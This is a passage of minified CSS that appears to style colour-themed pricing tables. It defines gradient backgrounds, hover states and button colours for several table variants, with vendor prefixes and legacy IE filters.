!important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e79e05',endColorstr='#db7404') !important;background:-ms-linear-gradient(top,#e79e05,#db7404) !important;background:-moz-linear-gradient(top,#e79e05,#db7404) !important;background:-o-linear-gradient(top,#e79e05,#db7404) !important;background:-webkit-linear-gradient(top,#e79e05,#db7404) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e79e05),color-stop(1,#db7404)) !important}div.p_table_2_5 div.column_2 li.decor_line{background-color:#ecbc00 !important;background-image:linear-gradient(left,#ecbc00,#f5da00 50%,#ecbc00) !important;background:-ms-linear-gradient(left,#ecbc00,#f5da00 50%,#ecbc00) !important;background:-moz-linear-gradient(left,#ecbc00,#f5da00 50%,#ecbc00) !important;background:-o-linear-gradient(left,#ecbc00,#f5da00 50%,#ecbc00) !important;background:-webkit-linear-gradient(left,#ecbc00,#f5da00 50%,#ecbc00) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#ecbc00),color-stop(.5,#f5da00),color-stop(1,#ecbc00)) !important}div.p_table_2_5 div.column_2 li.header_row_2{background-color:#d77400 !important;background-image:linear-gradient(top,#e29700,#d77400) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e29700',endColorstr='#d77400') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e29700',endColorstr='#d77400') !important;background:-ms-linear-gradient(top,#e29700,#d77400) !important;background:-moz-linear-gradient(top,#e29700,#d77400) !important;background:-o-linear-gradient(top,#e29700,#d77400) !important;background:-webkit-linear-gradient(top,#e29700,#d77400) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e29700),color-stop(1,#d77400)) !important}div.p_table_2_5 div.column_3 li.header_row_1{border-bottom:1px solid #a42929;background-color:#b33333 !important;background-image:linear-gradient(top,#cd4646,#b43333) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cd4646',endColorstr='#b43333') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cd4646',endColorstr='#b43333') !important;background:-ms-linear-gradient(top,#cd4646,#b43333) !important;background:-moz-linear-gradient(top,#cd4646,#b43333) !important;background:-o-linear-gradient(top,#cd4646,#b43333) !important;background:-webkit-linear-gradient(top,#cd4646,#b43333) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#cd4646),color-stop(1,#b43333)) !important}div.p_table_2_5 div.column_3 li.decor_line{background-color:#db5b5b !important;background-image:linear-gradient(left,#db5b5b,#ec8383 50%,#db5b5b) !important;background:-ms-linear-gradient(left,#db5b5b,#ec8383 50%,#db5b5b) !important;background:-moz-linear-gradient(left,#db5b5b,#ec8383 50%,#db5b5b) !important;background:-o-linear-gradient(left,#db5b5b,#ec8383 50%,#db5b5b) !important;background:-webkit-linear-gradient(left,#db5b5b,#ec8383 50%,#db5b5b) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#db5b5b),color-stop(.5,#ec8383),color-stop(1,#db5b5b)) !important}div.p_table_2_5 div.column_3 li.header_row_2{background-color:#b33333 !important;background-image:linear-gradient(top,#c84343,#b33333) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c84343',endColorstr='#b33333') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c84343',endColorstr='#b33333') !important;background:-ms-linear-gradient(top,#c84343,#b33333) !important;background:-moz-linear-gradient(top,#c84343,#b33333) !important;background:-o-linear-gradient(top,#c84343,#b33333) !important;background:-webkit-linear-gradient(top,#c84343,#b33333) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#c84343),color-stop(1,#b33333)) !important}div.p_table_2_5 div.column_4 li.header_row_1{border-bottom:1px solid #62212e;background-color:#7b2839 !important;background-image:linear-gradient(top,#a7384f,#7c293a) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a7384f',endColorstr='#7c293a') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a7384f',endColorstr='#7c293a') !important;background:-ms-linear-gradient(top,#a7384f,#7c293a) !important;background:-moz-linear-gradient(top,#a7384f,#7c293a) !important;background:-o-linear-gradient(top,#a7384f,#7c293a) !important;background:-webkit-linear-gradient(top,#a7384f,#7c293a) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#a7384f),color-stop(1,#7c293a)) !important}div.p_table_2_5 div.column_4 li.decor_line{background-color:#c04966 !important;background-image:linear-gradient(left,#c04966,#dc6892 50%,#c04966) !important;background:-ms-linear-gradient(left,#c04966,#dc6892 50%,#c04966) !important;background:-moz-linear-gradient(left,#c04966,#dc6892 50%,#c04966) !important;background:-o-linear-gradient(left,#c04966,#dc6892 50%,#c04966) !important;background:-webkit-linear-gradient(left,#c04966,#dc6892 50%,#c04966) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#c04966),color-stop(.5,#dc6892),color-stop(1,#c04966)) !important}div.p_table_2_5 div.column_4 li.header_row_2{background-color:#7b2839 !important;background-image:linear-gradient(top,#9f354b,#7b2839) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#9f354b',endColorstr='#7b2839') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#9f354b',endColorstr='#7b2839') !important;background:-ms-linear-gradient(top,#9f354b,#7b2839) !important;background:-moz-linear-gradient(top,#9f354b,#7b2839) !important;background:-o-linear-gradient(top,#9f354b,#7b2839) !important;background:-webkit-linear-gradient(top,#9f354b,#7b2839) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#9f354b),color-stop(1,#7b2839)) !important}div.p_table_2_5 div.column_1:hover li.row_style_1,div.p_table_2_5 div.column_1.active_column li.row_style_1,div.p_table_2_5.p_table_hover_disabled div.column_1.active_column li.row_style_1,.css3_grid_hidden_rows_control_p_table_2_5{background:#ecb200 !important}div.p_table_2_5 div.column_1:hover li.row_style_2,div.p_table_2_5 div.column_1.active_column li.row_style_2,div.p_table_2_5.p_table_hover_disabled div.column_1.active_column li.row_style_2,.css3_grid_hidden_rows_control_p_table_2_5:hover{background:#e9a400 !important}div.p_table_2_5 div.column_1:hover li.footer_row,div.p_table_2_5 div.column_1.active_column li.footer_row,div.p_table_2_5.p_table_hover_disabled div.column_1.active_column li.footer_row{background:#ecb200 !important}div.p_table_2_5 div.column_2:hover li.row_style_1,div.p_table_2_5 div.column_2.active_column li.row_style_1,div.p_table_2_5.p_table_hover_disabled div.column_2.active_column li.row_style_1{background:#d80 !important}div.p_table_2_5 div.column_2:hover li.row_style_3,div.p_table_2_5 div.column_2.active_column li.row_style_3,div.p_table_2_5.p_table_hover_disabled div.column_2.active_column li.row_style_3{background:#d77400 !important}div.p_table_2_5 div.column_2:hover li.footer_row,div.p_table_2_5 div.column_2.active_column li.footer_row,div.p_table_2_5.p_table_hover_disabled div.column_2.active_column li.footer_row{background:#d80 !important}div.p_table_2_5 div.column_3:hover li.row_style_1,div.p_table_2_5 div.column_3.active_column li.row_style_1,div.p_table_2_5.p_table_hover_disabled div.column_3.active_column li.row_style_1{background:#c03c3c !important}div.p_table_2_5 div.column_3:hover li.row_style_2,div.p_table_2_5 div.column_3.active_column li.row_style_2,div.p_table_2_5.p_table_hover_disabled div.column_3.active_column li.row_style_2{background:#b33333 !important}div.p_table_2_5 div.column_3:hover li.footer_row,div.p_table_2_5 div.column_3.active_column li.footer_row,div.p_table_2_5.p_table_hover_disabled div.column_3.active_column li.footer_row{background:#c03c3c !important}div.p_table_2_5 div.column_4:hover li.row_style_1,div.p_table_2_5 div.column_4.active_column li.row_style_1,div.p_table_2_5.p_table_hover_disabled div.column_4.active_column li.row_style_1{background:#903043 !important}div.p_table_2_5 div.column_4:hover li.row_style_3,div.p_table_2_5 div.column_4.active_column li.row_style_3,div.p_table_2_5.p_table_hover_disabled div.column_4.active_column li.row_style_3{background:#7b2839 !important}div.p_table_2_5 div.column_4:hover li.footer_row,div.p_table_2_5 div.column_4.active_column li.footer_row,div.p_table_2_5.p_table_hover_disabled div.column_4.active_column li.footer_row{background:#903043 !important}div.p_table_2_5 a.button_1,div.p_table_2_5.p_table_hover_disabled div.column_1:hover a.button_1,div.p_table_2_5.p_table_hover_disabled div.column_2:hover a.button_1,div.p_table_2_5.p_table_hover_disabled div.column_3:hover a.button_1,div.p_table_2_5.p_table_hover_disabled div.column_4:hover a.button_1{border-bottom:1px solid #e18c00;background-color:#edb600;background-image:linear-gradient(top,#f2c800,#e9a500);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2c800',endColorstr='#e9a500');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2c800',endColorstr='#e9a500');background:-ms-linear-gradient(top,#f2c800,#e9a500);background:-moz-linear-gradient(top,#f2c800,#e9a500);background:-o-linear-gradient(top,#f2c800,#e9a500);background:-webkit-linear-gradient(top,#f2c800,#e9a500);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f2c800),color-stop(1,#e9a500))}div.p_table_2_5 a.button_2,div.p_table_2_5.p_table_hover_disabled div.column_1:hover a.button_2,div.p_table_2_5.p_table_hover_disabled div.column_2:hover a.button_2,div.p_table_2_5.p_table_hover_disabled div.column_3:hover a.button_2,div.p_table_2_5.p_table_hover_disabled div.column_4:hover a.button_2{border-bottom:1px solid #c95b00;background-color:#df8d00;background-image:linear-gradient(top,#e7a200,#d77500);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7a200',endColorstr='#d77500');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7a200',endColorstr='#d77500');background:-ms-linear-gradient(top,#e7a200,#d77500);background:-moz-linear-gradient(top,#e7a200,#d77500);background:-o-linear-gradient(top,#e7a200,#d77500);background:-webkit-linear-gradient(top,#e7a200,#d77500);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e7a200),color-stop(1,#d77500))}div.p_table_2_5 a.button_3,div.p_table_2_5.p_table_hover_disabled div.column_1:hover a.button_3,div.p_table_2_5.p_table_hover_disabled div.column_2:hover a.button_3,div.p_table_2_5.p_table_hover_disabled div.column_3:hover a.button_3,div.p_table_2_5.p_table_hover_disabled div.column_4:hover a.button_3{border-bottom:1px solid #9e2323;background-color:#c23d3d;background-image:linear-gradient(top,#d14747,#b43434);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d14747',endColorstr='#b43434');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d14747',endColorstr='#b43434');background:-ms-linear-gradient(top,#d14747,#b43434);background:-moz-linear-gradient(top,#d14747,#b43434);background:-o-linear-gradient(top,#d14747,#b43434);background:-webkit-linear-gradient(top,#d14747,#b43434);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d14747),color-stop(1,#b43434))}div.p_table_2_5 a.button_4,div.p_table_2_5.p_table_hover_disabled div.column_1:hover a.button_4,div.p_table_2_5.p_table_hover_disabled div.column_2:hover a.button_4,div.p_table_2_5.p_table_hover_disabled div.column_3:hover a.button_4,div.p_table_2_5.p_table_hover_disabled div.column_4:hover a.button_4{border-bottom:1px solid #611a27;background-color:#923044;background-image:linear-gradient(top,#ac3850,#7c283a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ac3850',endColorstr='#7c283a');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ac3850',endColorstr='#7c283a');background:-ms-linear-gradient(top,#ac3850,#7c283a);background:-moz-linear-gradient(top,#ac3850,#7c283a);background:-o-linear-gradient(top,#ac3850,#7c283a);background:-webkit-linear-gradient(top,#ac3850,#7c283a);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ac3850),color-stop(1,#7c283a))}div.p_table_2_6 h1.caption{color:#39965e !important}div.p_table_2_6 h1.caption span{color:#aec357}div.p_table_2_6 div.column_1 li.header_row_1{border-bottom:1px solid #749934;background-color:#90ad42 !important;background-image:linear-gradient(top,#b2c659,#8cab42) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b2c659',endColorstr='#8cab42') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b2c659',endColorstr='#8cab42') !important;background:-ms-linear-gradient(top,#b2c659,#8cab42) !important;background:-moz-linear-gradient(top,#b2c659,#8cab42) !important;background:-o-linear-gradient(top,#b2c659,#8cab42) !important;background:-webkit-linear-gradient(top,#b2c659,#8cab42) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#b2c659),color-stop(1,#8cab42)) !important}div.p_table_2_6 div.column_1 li.decor_line{background-color:#cbd877 !important;background-image:linear-gradient(left,#cbd877,#e3eaac 50%,#cbd877) !important;background:-ms-linear-gradient(left,#cbd877,#e3eaac 50%,#cbd877) !important;background:-moz-linear-gradient(left,#cbd877,#e3eaac 50%,#cbd877) !important;background:-o-linear-gradient(left,#cbd877,#e3eaac 50%,#cbd877) !important;background:-webkit-linear-gradient(left,#cbd877,#e3eaac 50%,#cbd877) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#cbd877),color-stop(.5,#e3eaac),color-stop(1,#cbd877)) !important}div.p_table_2_6 div.column_1 li.header_row_2{background-color:#90ad42 !important;background-image:linear-gradient(top,#afc457,#90ad42) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#afc457',endColorstr='#90ad42') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#afc457',endColorstr='#90ad42') !important;background:-ms-linear-gradient(top,#afc457,#90ad42) !important;background:-moz-linear-gradient(top,#afc457,#90ad42) !important;background:-o-linear-gradient(top,#afc457,#90ad42) !important;background:-webkit-linear-gradient(top,#afc457,#90ad42) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#afc457),color-stop(1,#90ad42)) !important}div.p_table_2_6 div.column_2 li.header_row_1{border-bottom:1px solid #4c7532;background-color:#5f8d3d !important;background-image:linear-gradient(top,#82b355,#608d3e) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#82b355',endColorstr='#608d3e') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#82b355',endColorstr='#608d3e') !important;background:-ms-linear-gradient(top,#82b355,#608d3e) !important;background:-moz-linear-gradient(top,#82b355,#608d3e) !important;background:-o-linear-gradient(top,#82b355,#608d3e) !important;background:-webkit-linear-gradient(top,#82b355,#608d3e) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#82b355),color-stop(1,#608d3e)) !important}div.p_table_2_6 div.column_2 li.decor_line{background-color:#a5ca6d !important;background-image:linear-gradient(left,#a5ca6d,#cee29e 50%,#a5ca6d) !important;background:-ms-linear-gradient(left,#a5ca6d,#cee29e 50%,#a5ca6d) !important;background:-moz-linear-gradient(left,#a5ca6d,#cee29e 50%,#a5ca6d) !important;background:-o-linear-gradient(left,#a5ca6d,#cee29e 50%,#a5ca6d) !important;background:-webkit-linear-gradient(left,#a5ca6d,#cee29e 50%,#a5ca6d) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#a5ca6d),color-stop(.5,#cee29e),color-stop(1,#a5ca6d)) !important}div.p_table_2_6 div.column_2 li.header_row_2{background-color:#5f8d3d !important;background-image:linear-gradient(top,#7ead50,#5f8d3d) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7ead50',endColorstr='#5f8d3d') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7ead50',endColorstr='#5f8d3d') !important;background:-ms-linear-gradient(top,#7ead50,#5f8d3d) !important;background:-moz-linear-gradient(top,#7ead50,#5f8d3d) !important;background:-o-linear-gradient(top,#7ead50,#5f8d3d) !important;background:-webkit-linear-gradient(top,#7ead50,#5f8d3d) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#7ead50),color-stop(1,#5f8d3d)) !important}div.p_table_2_6 div.column_3 li.header_row_1{border-bottom:1px solid #235d39;background-color:#2c7548 !important;background-image:linear-gradient(top,#3c9f62,#2c7548) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3c9f62',endColorstr='#2c7548') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3c9f62',endColorstr='#2c7548') !important;background:-ms-linear-gradient(top,#3c9f62,#2c7548) !important;background:-moz-linear-gradient(top,#3c9f62,#2c7548) !important;background:-o-linear-gradient(top,#3c9f62,#2c7548) !important;background:-webkit-linear-gradient(top,#3c9f62,#2c7548) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3c9f62),color-stop(1,#2c7548)) !important}div.p_table_2_6 div.column_3 li.decor_line{background-color:#4fbd81 !important;background-image:linear-gradient(left,#4fbd81,#72dbba 50%,#4fbd81) !important;background:-ms-linear-gradient(left,#4fbd81,#72dbba 50%,#4fbd81) !important;background:-moz-linear-gradient(left,#4fbd81,#72dbba 50%,#4fbd81) !important;background:-o-linear-gradient(left,#4fbd81,#72dbba 50%,#4fbd81) !important;background:-webkit-linear-gradient(left,#4fbd81,#72dbba 50%,#4fbd81) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#4fbd81),color-stop(.5,#72dbba),color-stop(1,#4fbd81)) !important}div.p_table_2_6 div.column_3 li.header_row_2{background-color:#2c7548 !important;background-image:linear-gradient(top,#3a985f,#2c7548) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3a985f',endColorstr='#2c7548') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3a985f',endColorstr='#2c7548') !important;background:-ms-linear-gradient(top,#3a985f,#2c7548) !important;background:-moz-linear-gradient(top,#3a985f,#2c7548) !important;background:-o-linear-gradient(top,#3a985f,#2c7548) !important;background:-webkit-linear-gradient(top,#3a985f,#2c7548) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3a985f),color-stop(1,#2c7548)) !important}div.p_table_2_6 div.column_4 li.header_row_1{border-bottom:1px solid #0b4a46;background-color:#0e5b56 !important;background-image:linear-gradient(top,#147e78,#0e5d58) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#147e78',endColorstr='#0e5d58') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#147e78',endColorstr='#0e5d58') !important;background:-ms-linear-gradient(top,#147e78,#0e5d58) !important;background:-moz-linear-gradient(top,#147e78,#0e5d58) !important;background:-o-linear-gradient(top,#147e78,#0e5d58) !important;background:-webkit-linear-gradient(top,#147e78,#0e5d58) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#147e78),color-stop(1,#0e5d58)) !important}div.p_table_2_6 div.column_4 li.decor_line{background-color:#199f98 !important;background-image:linear-gradient(left,#199f98,#24cbc7 50%,#199f98) !important;background:-ms-linear-gradient(left,#199f98,#24cbc7 50%,#199f98) !important;background:-moz-linear-gradient(left,#199f98,#24cbc7 50%,#199f98) !important;background:-o-linear-gradient(left,#199f98,#24cbc7 50%,#199f98) !important;background:-webkit-linear-gradient(left,#199f98,#24cbc7 50%,#199f98) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#199f98),color-stop(.5,#24cbc7),color-stop(1,#199f98)) !important}div.p_table_2_6 div.column_4 li.header_row_2{background-color:#0e5b56 !important;background-image:linear-gradient(top,#137872,#0e5b56) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#137872',endColorstr='#0e5b56') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#137872',endColorstr='#0e5b56') !important;background:-ms-linear-gradient(top,#137872,#0e5b56) !important;background:-moz-linear-gradient(top,#137872,#0e5b56) !important;background:-o-linear-gradient(top,#137872,#0e5b56) !important;background:-webkit-linear-gradient(top,#137872,#0e5b56) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#137872),color-stop(1,#0e5b56)) !important}div.p_table_2_6 div.column_1:hover li.row_style_1,div.p_table_2_6 div.column_1.active_column li.row_style_1,div.p_table_2_6.p_table_hover_disabled div.column_1.active_column li.row_style_1,.css3_grid_hidden_rows_control_p_table_2_6{background:#a3ba4e !important}div.p_table_2_6 div.column_1:hover li.row_style_2,div.p_table_2_6 div.column_1.active_column li.row_style_2,div.p_table_2_6.p_table_hover_disabled div.column_1.active_column li.row_style_2,.css3_grid_hidden_rows_control_p_table_2_6:hover{background:#90ad42 !important}div.p_table_2_6 div.column_1:hover li.footer_row,div.p_table_2_6 div.column_1.active_column li.footer_row,div.p_table_2_6.p_table_hover_disabled div.column_1.active_column li.footer_row{background:#a3ba4e !important}div.p_table_2_6 div.column_2:hover li.row_style_1,div.p_table_2_6 div.column_2.active_column li.row_style_1,div.p_table_2_6.p_table_hover_disabled div.column_2.active_column li.row_style_1{background:#70a048 !important}div.p_table_2_6 div.column_2:hover li.row_style_3,div.p_table_2_6 div.column_2.active_column li.row_style_3,div.p_table_2_6.p_table_hover_disabled div.column_2.active_column li.row_style_3{background:#5f8d3d !important}div.p_table_2_6 div.column_2:hover li.footer_row,div.p_table_2_6 div.column_2.active_column li.footer_row,div.p_table_2_6.p_table_hover_disabled div.column_2.active_column li.footer_row{background:#70a048 !important}div.p_table_2_6 div.column_3:hover li.row_style_1,div.p_table_2_6 div.column_3.active_column li.row_style_1,div.p_table_2_6.p_table_hover_disabled div.column_3.active_column li.row_style_1{background:#348955 !important}div.p_table_2_6 div.column_3:hover li.row_style_2,div.p_table_2_6 div.column_3.active_column li.row_style_2,div.p_table_2_6.p_table_hover_disabled div.column_3.active_column li.row_style_2{background:#2c7548 !important}div.p_table_2_6 div.column_3:hover li.footer_row,div.p_table_2_6 div.column_3.active_column li.footer_row,div.p_table_2_6.p_table_hover_disabled div.column_3.active_column li.footer_row{background:#348955 !important}div.p_table_2_6 div.column_4:hover li.row_style_1,div.p_table_2_6 div.column_4.active_column li.row_style_1,div.p_table_2_6.p_table_hover_disabled div.column_4.active_column li.row_style_1{background:#116c66 !important}div.p_table_2_6 div.column_4:hover li.row_style_3,div.p_table_2_6 div.column_4.active_column li.row_style_3,div.p_table_2_6.p_table_hover_disabled div.column_4.active_column li.row_style_3{background:#0e5b56 !important}div.p_table_2_6 div.column_4:hover li.footer_row,div.p_table_2_6 div.column_4.active_column li.footer_row,div.p_table_2_6.p_table_hover_disabled div.column_4.active_column li.footer_row{background:#116c66 !important}div.p_table_2_6 a.button_1,div.p_table_2_6.p_table_hover_disabled div.column_1:hover a.button_1,div.p_table_2_6.p_table_hover_disabled div.column_2:hover a.button_1,div.p_table_2_6.p_table_hover_disabled div.column_3:hover a.button_1,div.p_table_2_6.p_table_hover_disabled div.column_4:hover a.button_1{border-bottom:1px solid #77972e;background-color:#a6bd4f;background-image:linear-gradient(top,#bcce5c,#91ae43);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bcce5c',endColorstr='#91ae43');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#bcce5c',endColorstr='#91ae43');background:-ms-linear-gradient(top,#bcce5c,#91ae43);background:-moz-linear-gradient(top,#bcce5c,#91ae43);background:-o-linear-gradient(top,#bcce5c,#91ae43);background:-webkit-linear-gradient(top,#bcce5c,#91ae43);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#bcce5c),color-stop(1,#91ae43))}div.p_table_2_6 a.button_2,div.p_table_2_6.p_table_hover_disabled div.column_1:hover a.button_2,div.p_table_2_6.p_table_hover_disabled div.column_2:hover a.button_2,div.p_table_2_6.p_table_hover_disabled div.column_3:hover a.button_2,div.p_table_2_6.p_table_hover_disabled div.column_4:hover a.button_2{border-bottom:1px solid #47742b;background-color:#71a248;background-image:linear-gradient(top,#85bb55,#608e3e);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#85bb55',endColorstr='#608e3e');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#85bb55',endColorstr='#608e3e');background:-ms-linear-gradient(top,#85bb55,#608e3e);background:-moz-linear-gradient(top,#85bb55,#608e3e);background:-o-linear-gradient(top,#85bb55,#608e3e);background:-webkit-linear-gradient(top,#85bb55,#608e3e);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#85bb55),color-stop(1,#608e3e))}div.p_table_2_6 a.button_3,div.p_table_2_6.p_table_hover_disabled div.column_1:hover a.button_3,div.p_table_2_6.p_table_hover_disabled div.column_2:hover a.button_3,div.p_table_2_6.p_table_hover_disabled div.column_3:hover a.button_3,div.p_table_2_6.p_table_hover_disabled div.column_4:hover a.button_3{border-bottom:1px solid #1e5c33;background-color:#358c56;background-image:linear-gradient(top,#3ea465,#2d7649);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3ea465',endColorstr='#2d7649');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3ea465',endColorstr='#2d7649');background:-ms-linear-gradient(top,#3ea465,#2d7649);background:-moz-linear-gradient(top,#3ea465,#2d7649);background:-o-linear-gradient(top,#3ea465,#2d7649);background:-webkit-linear-gradient(top,#3ea465,#2d7649);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3ea465),color-stop(1,#2d7649))}div.p_table_2_6 a.button_4,div.p_table_2_6.p_table_hover_disabled div.column_1:hover a.button_4,div.p_table_2_6.p_table_hover_disabled div.column_2:hover a.button_4,div.p_table_2_6.p_table_hover_disabled div.column_3:hover a.button_4,div.p_table_2_6.p_table_hover_disabled div.column_4:hover a.button_4{border-bottom:1px solid #09433f;background-color:#116c66;background-image:linear-gradient(top,#147f78,#0e5c57);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#147f78',endColorstr='#0e5c57');-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#147f78',endColorstr='#0e5c57');background:-ms-linear-gradient(top,#147f78,#0e5c57);background:-moz-linear-gradient(top,#147f78,#0e5c57);background:-o-linear-gradient(top,#147f78,#0e5c57);background:-webkit-linear-gradient(top,#147f78,#0e5c57);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#147f78),color-stop(1,#0e5c57))}div.p_table_2_7 h1.caption{color:#ea9629 !important}div.p_table_2_7 h1.caption span{color:#a89470}div.p_table_2_7 div.column_1 li.header_row_1{border-bottom:1px solid #735e4a;background-color:#887255 !important;background-image:linear-gradient(top,#b2a17e,#8b775d) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b2a17e',endColorstr='#8b775d') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b2a17e',endColorstr='#8b775d') !important;background:-ms-linear-gradient(top,#b2a17e,#8b775d) !important;background:-moz-linear-gradient(top,#b2a17e,#8b775d) !important;background:-o-linear-gradient(top,#b2a17e,#8b775d) !important;background:-webkit-linear-gradient(top,#b2a17e,#8b775d) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#b2a17e),color-stop(1,#8b775d)) !important}div.p_table_2_7 div.column_1 li.decor_line{background-color:#c7bb97 !important;background-image:linear-gradient(left,#c7bb97,#e1dac6 50%,#c7bb97) !important;background:-ms-linear-gradient(left,#c7bb97,#e1dac6 50%,#c7bb97) !important;background:-moz-linear-gradient(left,#c7bb97,#e1dac6 50%,#c7bb97) !important;background:-o-linear-gradient(left,#c7bb97,#e1dac6 50%,#c7bb97) !important;background:-webkit-linear-gradient(left,#c7bb97,#e1dac6 50%,#c7bb97) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#c7bb97),color-stop(.5,#e1dac6),color-stop(1,#c7bb97)) !important}div.p_table_2_7 div.column_1 li.header_row_2{background-color:#887255 !important;background-image:linear-gradient(top,#aa9570,#887255) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#aa9570',endColorstr='#887255') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#aa9570',endColorstr='#887255') !important;background:-ms-linear-gradient(top,#aa9570,#887255) !important;background:-moz-linear-gradient(top,#aa9570,#887255) !important;background:-o-linear-gradient(top,#aa9570,#887255) !important;background:-webkit-linear-gradient(top,#aa9570,#887255) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#aa9570),color-stop(1,#887255)) !important}div.p_table_2_7 div.column_2 li.header_row_1{border-bottom:1px solid #db662d;background-color:#df8034 !important;background-image:linear-gradient(top,#ebaa4d,#e18038) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebaa4d',endColorstr='#e18038') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ebaa4d',endColorstr='#e18038') !important;background:-ms-linear-gradient(top,#ebaa4d,#e18038) !important;background:-moz-linear-gradient(top,#ebaa4d,#e18038) !important;background:-o-linear-gradient(top,#ebaa4d,#e18038) !important;background:-webkit-linear-gradient(top,#ebaa4d,#e18038) !important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ebaa4d),color-stop(1,#e18038)) !important}div.p_table_2_7 div.column_2 li.decor_line{background-color:#f0c45e !important;background-image:linear-gradient(left,#f0c45e,#f7df88 50%,#f0c45e) !important;background:-ms-linear-gradient(left,#f0c45e,#f7df88 50%,#f0c45e) !important;background:-moz-linear-gradient(left,#f0c45e,#f7df88 50%,#f0c45e) !important;background:-o-linear-gradient(left,#f0c45e,#f7df88 50%,#f0c45e) !important;background:-webkit-linear-gradient(left,#f0c45e,#f7df88 50%,#f0c45e) !important;background:-webkit-gradient(linear,left top,right top,color-stop(0,#f0c45e),color-stop(.5,#f7df88),color-stop(1,#f0c45e)) !important}div.p_table_2_7 div.column_2 li.header_row_2{background-color:#df8034 !important;background-image:linear-gradient(top,#e8a344,#df8034) !important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e8a344',endColorstr='#df8034') !important;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e8a344',endColorstr='#df8034') !important;background:-ms-linear-gradient(top,#e8a344,#df8034) !important;background:-moz-linear-gradient(top,#e8a344,#df8034) 